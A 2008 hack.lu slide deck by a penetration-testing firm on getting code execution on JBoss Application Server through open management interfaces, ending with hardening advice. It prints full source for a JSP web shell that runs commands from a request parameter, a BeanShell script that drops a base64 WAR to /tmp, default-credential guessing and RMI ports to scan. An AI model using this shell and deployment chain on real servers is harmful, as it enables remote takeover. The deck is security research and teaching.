

# Bridging the Gap between the Enterprise and You - or Who's the JBoss now?

Patrick Hof (patrick.hof@redteam-pentesting.de)

Jens Liebchen (jens.liebchen@redteam-pentesting.de)

RedTeam Pentesting GmbH

http://www.redteam-pentesting.de

October, 23rd, Luxembourg hack.lu 2008



#### RedTeam Pentesting, Dates and Facts

- ★ Founded 2004 in Aachen, Germany
- ★ Specialisation exclusively on penetration tests
- ★ Worldwide realisation of penetration tests
- ★ Research in the IT security field





#### Who we are not

- ★ Java (Enterprise) experts
  - ★ J2EE is not for the faint of heart
  - ★ Example code mostly written in JRuby. . .
- ★ JBoss Application Server experts
  - ★ JBoss AS is some seriously scary enterprise stuff
  - ★ We still haven't figured out half of it
  - ★ But we know how to get a webshell running, that'll do;)





#### JBoss AS Overview

JBoss Application Server is the open source implementation of the Java EE suite of services.[...] It's easy-to-use server architecture and high flexibility makes JBoss the ideal choice for users just starting out with J2EE, as well as senior architects looking for a customizable middleware platform.



(JBoss AS Installation and Getting Started Guide)



#### JBoss AS Overview

| JBoss AS                                             |             |           |                        |       |
|------------------------------------------------------|-------------|-----------|------------------------|-------|
| Seam                                                 | Hibernate   |           | JGroups                | _     |
| JNDI                                                 | JCA         |           | IIOP                   | erver |
| JBoss JMX                                            | JBoss Web   |           | JBoss Web<br>Services  | Se    |
| JBoss<br>Messaging                                   | JBoss EJB3  |           | JBoss<br>Transactions  | On    |
| JBoss<br>Remoting                                    | JBoss Cache |           | JBoss<br>Serialization | ati   |
| JBoss Security & Identity Management  JBoss Federate |             |           | Federated SSO          | oji ( |
| JBoss AOP                                            |             | Javassist |                        | Apl   |
| JBoss Microcontainer                                 |             |           |                        |       |

Source: http://www.jboss.org/projects/



#### JBoss Component Relationships



Source: JBoss 4.2.2beta Configuration Guide



#### Why JBoss AS?

Why is the JBoss Application Server interesting as a target?

- ★ Enterprise software
- **★** Complex
- ★ Widespread use





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### **Testing Environment**

All examples were tested under the following conditions:

- ★ JBoss AS Version: 4.2.3.GA (latest stable community edition)
- ★ Configuration based on the default config shipped with JBoss AS (with increasingly restricted access)
- ★ Exposure to the outside world by binding the JBoss AS to all interfaces: -b 0.0.0.0

## Prerequisites JMX-Console RMI: Remote Method Invocation BSHDeployer Web-Console Invoker IMXInvokerServlet

#### Objective: Code Execution

- ★ We want code execution on the JBoss AS
- ★ Easiest way: Deploy a WAR (Web ARchive)

#### redteam.war

```
|-- META-INF
| '-- MANIFEST.MF
|-- WEB-INF
| '-- web.xml
'-- redteam-shell.jsp
```



## Prerequisites JMX-Console RMI: Remote Method Invocation BSHDeployer Web-Console Invoker IMXInvokerServlet

#### redteam-shell.jsp

```
<%@ page import="java.util.*,java.io.*"%>
   <%
3
   if (request.getParameter("cmd") != null) {
4
      String cmd = request.getParameter("cmd");
5
      Process p = Runtime.getRuntime().exec(cmd);
6
7
8
9
      OutputStream os = p.getOutputStream();
      InputStream in = p.getInputStream();
      DataInputStream dis = new DataInputStream(in);
      String disr = dis.readLine();
10
      while ( disr != null ) {
11
        out.println(disr);
12
        disr = dis.readLine();
13
14
15
   %>
```

Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### web.xml

```
<?xml version="1.0" ?>
   <web-app
3
      xmlns="http://java.sun.com/xml/ns/j2ee"
      xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
5
      xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
6
                            http://java.sun.com/xml/ns/j2ee/
7
                                   web-app_2_4.xsd
8
      version="24">
9
     <servlet>
10
       <servlet -name>RedTeam Shell/servlet -name>
11
       \langle isp-file \rangle
12
          /redteam-shell.jsp
13
       </jsp-file>
     </servlet>
14
15
   </web-app>
```

Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### JMX-Console

- ★ "Live" view of the JBoss AS
- ★ Direct access to the server's JMX microkernel and components
- ★ Modify configuration, start/stop components, run MBean methods etc.





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### JBoss AS Deployment MBeans

The Deployment MBeans install the different types of supported component files: EAR, WAR, EJB...

Most interesting Deployment MBeans (for now):

MainDeployer Entry point for JBoss deployments. Delegates given deployable archives to the responsible subdeployer.

URLDeploymentScanner JBoss hot deployment service. Watches one or more URLs for deployable archives and deploys them as they become available or change.



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### JMX-Console

### Demo



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### JMX-Console

#### What can we do if the JMX-Console is password protected?



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### JMX-Console

#### What can we do if the JMX-Console is password protected?



Ok, first, try admin/admin...



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### Java Remote Method Invocation

#### RMI: Remote Method Invocation

→ Perform method invocations on remote Java objects

#### JNDI: Java Naming and Directory Interface

- → Used by RMI to look up objects
- $\Rightarrow$  If the JBoss RMI components are available, instead of using the JMX-Console, we can control all JBoss MBeans via RMI.

Default ports to scan for: 4444 RMI, 1098-1099 Naming

Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### Twiddle

Writing your own Java programs (ab)using RMI is error prone and boring.

 $\rightarrow$  *Twiddle* to the rescue

sh jboss-4.2.3.GA/bin/twiddle.sh -h A JMX client to 'twiddle' with a remote JBoss server.

usage: twiddle.sh [options] <command> [command\_arguments]



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### Twiddle

## Demo



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

Sometimes, the JBoss AS may not have the rights to initiate outbound connections, e.g. due to firewall restrictions.

→ Not possible to deploy from an external URL anymore





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

Sometimes, the JBoss AS may not have the rights to initiate outbound connections, e.g. due to firewall restrictions.

→ Not possible to deploy from an external URL anymore



So, how can we upload our WAR file to the server?



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### **BSHDeployer**

The BSH Deployer, or BeanShell Deployer allows you to deploy one-time execution scripts or even services in JBoss.

Scripts are plain text files with a .bsh extension and can even be hot-deployed. This gives you scripting access inside the JBoss server.

(https://www.jboss.org/community/docs/DOC-9131)



Prerequisites IMX-Console RMI: Remote Method Invocation **BSHDeployer** Web-Console Invoker IMXInvokerServlet

#### Class BeanShellSubDeployer

From the JBoss Class BeanShellSubDeployer Javadoc: public URL createScriptDeployment(String bshScript,

> String scriptName) throws org.jboss.deployment.DeploymentException

Create a bsh deployment given the script content and name. This creates a temp file using File.createTempFile(scriptName, ".bsh") and then deploys this script via the main deployer.



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
IMXInvokerServlet

#### Beanshell Script (with Newlines)

```
import iava.io.FileOutputStream:
    import sun.misc.BASE64Decoder;
3
4
    // Base64 encoded redteam.war
5
6
    String val = "UEsDBBQACA[...]AAAAA";
7
    BASE64Decoder\ decoder = new\ BASE64Decoder();
8
    byte[] byteval = decoder.decodeBuffer(val);
9
    FileOutputStream fstream = new FileOutputStream (
10
    "/tmp/redteam.war");
11
    fstream . write (byteval);
12
    fstream . close ();
```



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### Beanshell Script (with Newlines)

```
import iava.io.FileOutputStream:
    import sun.misc.BASE64Decoder;
3
4
    // Base64 encoded redteam.war
5
6
    String val = "UEsDBBQACA[...]AAAAA";
7
    BASE64Decoder\ decoder = new\ BASE64Decoder();
8
    byte[] byteval = decoder.decodeBuffer(val);
9
    FileOutputStream fstream = new FileOutputStream (
10
    "/tmp/redteam.war");
11
    fstream . write (byteval);
12
    fstream . close ();
```

Deploy /tmp/redteam.war via MainDeployer ⇒ Voilà





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
IMXInvakerServlet

#### **BSHDeployer**

## Demo



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### Web-Console

- ★ Until now, we needed either an open JMX-Console or RMI
- ★ What if
  - a) The JMX-Console is password protected
  - b) RMI is not available / everything besides the JBoss Webserver is firewalled?
- ⇒ Let's have a look at the Web-Console

Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### Web-Console

- ★ Combination of an applet and HTML view of the JMX microkernel and components
- ★ MBean links go to the JMX-Console
- ★ Applet has some additional capabilities (e.g. monitoring JMX attributes with real-time graphs)





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

Open Web-Console

→ Only Information Disclosure?





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

Open Web-Console

 $\rightarrow$  Only Information Disclosure?

 $\Rightarrow$  Wrong





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### Web-Console InvokerServlet

- ★ The Web-Console applet's monitoring tools use a JMX InvokerServlet for their functionality
- ★ Class org.jboss.console.remote.InvokerServlet, mapped to /web-console/Invoker
- ★ The InvokerServlet is not restricted to monitoring functions, but is a general purpose JMX Invoker
- $\Rightarrow$  We can send arbitrary JMX commands to the servlet



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

```
$ irubv1.0 webconsole_invoker.rb -h
Usage: webconsole_invoker.rb [options] MBean
-u. --url URL
                            The Invoker URL to use
                             (default: http://localhost:8080/
                            web-console/Invoker)
                             Read an attribute of an MBean
-a. --get-attr ATTR
-i, --invoke METHOD
                            invoke an MBean method
-p, --invoke-params PARAMS MBean method params
-s, --invoke-sigs SIGS
                            MBean method signature
                            Test the script with the
-t. --test
                             ServerInfo MBean
-h, --help
                            Show this help
Example usage:
webconsole_invoker.rb -a OSVersion jboss.system:type=ServerInfo
webconsole_invoker.rb -i listThreadDump
                      iboss.system:type=ServerInfo
webconsole_invoker.rb -i listMemoryPools -p true
                      -s boolean iboss.system:type=ServerInfo
```



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### web-console/Invoker

### Demo



Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

That was fun. But what if

- a) The JMX-Console is password protected
- b) RMI is not available / everything besides the JBoss Webserver port is firewalled
- c) The Web-Console is password protected?





Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

That was fun. But what if

- a) The JMX-Console is password protected
- b) RMI is not available / everything besides the JBoss Webserver port is firewalled
- c) The Web-Console is password protected?



Don't give up so early. There's still one JMX Invoker left. . .

Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### **JMXInvokerServlet**

- ★ JBoss makes it possible to do RMI/Naming over HTTP (HttpAdaptor)
- ★ This is not enabled by default
- ★ But: The JMX Invoker Servlet for this service is up and running
- ★ Class org.jboss.invocation.http.servlet.InvokerServlet, mapped to /invoker/JMXInvokerServlet
- ⇒ We can send arbitrary JMX commands to the servlet. Again.

Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
IMXInvakerServlet

#### **JMXInvokerServlet**

- ★ No example script for this one (*insert rant about too little time*)
- ★ For demonstration purposes, we go the easy route:
  - Set up a JBoss instance with enabled HttpAdaptor for RMI over HTTP
  - 2. Write a short program sending the JMX command(s) we need
  - 3. Sniff the HTTP POST request to the JMXInvokerServlet and save it for later replaying



Introduction What is JBoss AS Exploits Conclusion Prerequisites
JMX-Console
RMI: Remote Method Invocation
BSHDeployer
Web-Console Invoker
JMXInvokerServlet

#### **JMXInvokerServlet**

## Demo





How to deploy your own WAR file on a JBoss Application Server:

★ JMX-Console open?



- ★ JMX-Console open?
  - $\Rightarrow$  Deployment via web browser



- ★ JMX-Console open?
  - ⇒ Deployment via web browser
- ★ JMX-Console password protected?



- ★ JMX-Console open?
  - ⇒ Deployment via web browser
- ★ JMX-Console password protected?
  - ⇒ Deployment via RMI



- ★ JMX-Console open?
  - ⇒ Deployment via web browser
- ★ JMX-Console password protected?
  - ⇒ Deployment via RMI
- ★ No outbound connections allowed for JBoss AS?
  - ⇒ Deployment via BSHDeployer



- ★ JMX-Console open?
  - ⇒ Deployment via web browser
- ★ JMX-Console password protected?
  - ⇒ Deployment via RMI
- ★ No outbound connections allowed for JBoss AS?
  - ⇒ Deployment via BSHDeployer
- ★ RMI closed/firewalled?



- ★ JMX-Console open?
  - ⇒ Deployment via web browser
- ★ JMX-Console password protected?
  - ⇒ Deployment via RMI
- ★ No outbound connections allowed for JBoss AS?
  - ⇒ Deployment via BSHDeployer
- ★ RMI closed/firewalled?
  - ⇒ Deployment via /web-console/Invoker



- ★ JMX-Console open?
  - ⇒ Deployment via web browser
- ★ JMX-Console password protected?
  - ⇒ Deployment via RMI
- ★ No outbound connections allowed for JBoss AS?
  - ⇒ Deployment via BSHDeployer
- ★ RMI closed/firewalled?
  - ⇒ Deployment via /web-console/Invoker
- ★ Web-Console password protected?



- ★ JMX-Console open?
  - ⇒ Deployment via web browser
- ★ JMX-Console password protected?
  - ⇒ Deployment via RMI
- ★ No outbound connections allowed for JBoss AS?
  - ⇒ Deployment via BSHDeployer
- ★ RMI closed/firewalled?
  - ⇒ Deployment via /web-console/Invoker
- ★ Web-Console password protected?
  - ⇒ Deployment via /invoker/JMXInvokerServlet



- ★ The JBoss Application Server is not a kid's toy, although it is deceptively easy to set up.
- ★ Read The Fine Manual. Really.
- ★ Especially "Securing JBoss"!



https://www.jboss.org/community/docs/DOC-12188



### Questions?

# Thanks for your attention